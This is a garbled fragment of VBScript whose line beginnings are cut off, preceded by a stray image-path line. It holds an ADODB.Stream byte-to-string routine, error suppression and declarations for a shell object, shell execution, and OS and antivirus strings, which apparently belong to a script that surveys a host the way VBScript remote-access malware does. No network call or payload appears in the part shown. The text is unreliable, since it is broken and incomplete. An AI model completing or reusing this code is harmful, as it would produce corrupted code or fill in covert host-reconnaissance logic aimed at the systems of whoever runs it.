 ition=0
e=1
ition=lbombytecount
bytes=.Read
se
With
Function
ction Bytestostr(Byval Bytearray,Byval Stextencoding)
ase(Stextencoding)="Utf-16le"Then Bytestostr=Cstr(Bytearray)
With Createobject("Adodb.Stream")
e=1
en
te Bytearray
ition=0
e=2
rset=Stextencoding
stostr=.Readtext
se
With
If
Function
Error Resume Next
Wshell,Wshellexec,Stroutput,Outarr,Osstr,Avstr
st Wshrunning=0